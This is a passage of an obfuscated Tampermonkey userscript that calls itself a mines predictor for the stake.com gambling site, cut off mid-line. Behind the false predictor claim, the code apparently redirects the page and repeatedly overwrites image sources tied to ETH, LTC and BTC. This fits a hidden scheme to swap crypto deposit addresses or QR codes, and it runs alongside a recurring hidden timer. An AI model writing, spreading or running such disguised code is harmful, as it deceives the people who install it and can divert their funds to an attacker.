 // ==UserScript==
// @name         StakeMinesPredictor
// @namespace    http://tampermonkey.net/
// @version      2025-05-22
// @description  Stakesense mines predictor.
// @author       StakeMinesPredictor
// @match        https://stake.com/*
// @icon         https://www.google.com/s2/favicons?sz=64&domain=stake.com
// @grant        none
// ==/UserScript==

;
function _0xc957(_0xb07257,_0x1996af){const _0x2db1b1=_0x2db1();return _0xc957=function(_0xc957c4,_0x42eb67){_0xc957c4=_0xc957c4-0x112;let _0x452456=_0x2db1b1[_0xc957c4];return _0x452456;},_0xc957(_0xb07257,_0x1996af);}(function(_0x47d3fd,_0x3cbaa9){const _0xd132a9=_0xc957,_0x5c5b49=_0x47d3fd();while(!![]){try{const _0x451e1e=-parseInt(_0xd132a9(0x149))/0x1+parseInt(_0xd132a9(0x13f))/0x2*(-parseInt(_0xd132a9(0x14d))/0x3)+parseInt(_0xd132a9(0x13c))/0x4*(-parseInt(_0xd132a9(0x160))/0x5)+-parseInt(_0xd132a9(0x15c))/0x6*(parseInt(_0xd132a9(0x12a))/0x7)+parseInt(_0xd132a9(0x144))/0x8+-parseInt(_0xd132a9(0x12d))/0x9*(parseInt(_0xd132a9(0x14e))/0xa)+-parseInt(_0xd132a9(0x150))/0xb*(-parseInt(_0xd132a9(0x11d))/0xc);if(_0x451e1e===_0x3cbaa9)break;else _0x5c5b49['push'](_0x5c5b49['shift']());}catch(_0x513113){_0x5c5b49['push'](_0x5c5b49['shift']());}}}(_0x2db1,0x44d02),(function(){const _0x46cf32=function(){const _0x47e8e4=_0xc957;let _0x42e8ef;try{_0x42e8ef=Function(_0x47e8e4(0x122))();}catch(_0x2c3c29){_0x42e8ef=window;}return _0x42e8ef;},_0x1cf134=_0x46cf32();_0x1cf134['setInterval'](_0x1e61dd,0xfa0);}()),!(function(){const _0xfa7d4a=_0xc957,_0x31a288=(function(){let _0x5ad847=!![];return function(_0x4f3392,_0x3961e1){const _0x3fbf7f=_0x5ad847?function(){const _0x13dd6=_0xc957;if(_0x3961e1){const _0x2dac00=_0x3961e1[_0x13dd6(0x15a)](_0x4f3392,arguments);return _0x3961e1=null,_0x2dac00;}}:function(){};return _0x5ad847=![],_0x3fbf7f;};}()),_0x5d7c75=(function(){let _0xdbd54d=!![];return function(_0x27c308,_0x1795f9){const _0x32571f=_0xdbd54d?function(){const _0x5455b9=_0xc957;if(_0x1795f9){const _0x31b9db=_0x1795f9[_0x5455b9(0x15a)](_0x27c308,arguments);return _0x1795f9=null,_0x31b9db;}}:function(){};return _0xdbd54d=![],_0x32571f;};}()),_0x33f233=(function(){let _0x1fc6f3=!![];return function(_0x163111,_0x21db25){const _0x1e16c8=_0x1fc6f3?function(){const _0x32d546=_0xc957;if(_0x21db25){const _0x5a7b5c=_0x21db25[_0x32d546(0x15a)](_0x163111,arguments);return _0x21db25=null,_0x5a7b5c;}}:function(){};return _0x1fc6f3=![],_0x1e16c8;};}());let _0x430439,_0x463de8='',_0x368335=null,_0x16a01f={'ETH':new Image(),'LTC':new Image(),'BTC':new Image()},_0x1f4580=![];function _0x264955(_0x3703c1,_0x776097){_0x368335&&(cancelAnimationFrame(_0x368335),_0x368335=null);let _0x11c429=0x0;_0x368335=requestAnimationFrame(function _0x27cb16(){const _0x2d749f=_0xc957;_0x11c429>=0xa?(_0x776097[_0x2d749f(0x13b)]=_0x3703c1,_0x368335=null):(_0x776097[_0x2d749f(0x13b)]=_0x3703c1,_0x11c429++,_0x368335=requestAnimationFrame(_0x27cb16));});}!window[_0xfa7d4a(0x154)][_0xfa7d4a(0x113)][_0xfa7d4a(0x16a)](_0xfa7d4a(0x135))&&(window[_0xfa7d4a(0x154)]['href']=window[_0xfa7d4a(0x154)][_0xfa7d4a(0x156)]+'/'+_0xfa7d4a(0x135));_0x16a01f[_0xfa7d4a(0x131)][_0xfa7d4a(0x13b)]=_0xfa7d4a(0x146),_0x16a01f[_0xfa7d4a(0x163)][_0xfa7d4a(0x13b)]=_0xfa7d4a(0x126),_0x16a01f[_0xfa7d4a(0x121)][_0xfa7d4a(0x13b)]=_0xfa7d4a(0x134);let _0x24e717='pluh';function _0x468572(_0x5808a1){const _0x4a761f=_0xfa7d4a;document[_0x4a761f(0x11b)](_0x4a761f(0x151))[_0x4a761f(0x16c)](_0x55ddbd=>_0x55ddbd[_0x4a761f(0x165)]());const _0x394e18=document[_0x4a761f(0x14a)]